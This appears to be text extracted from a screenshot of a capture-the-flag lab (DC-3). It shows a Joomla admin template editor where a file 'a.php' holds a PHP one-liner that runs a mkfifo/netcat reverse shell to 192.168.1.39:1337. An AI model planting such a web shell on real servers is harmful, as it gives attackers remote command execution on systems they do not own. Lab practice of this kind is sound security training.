 Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
System Users Menus Content Components Extensions Help DC-3
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File
Close File Help
Message ×
File successfully saved.
Editor Create Overrides Template Description
Editing file "/a.php" in template "protostar".
Press F10 to toggle Full Screen editing.
css
html
images
img
js
language
1 a<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.39 1337
>/tmp/f');?>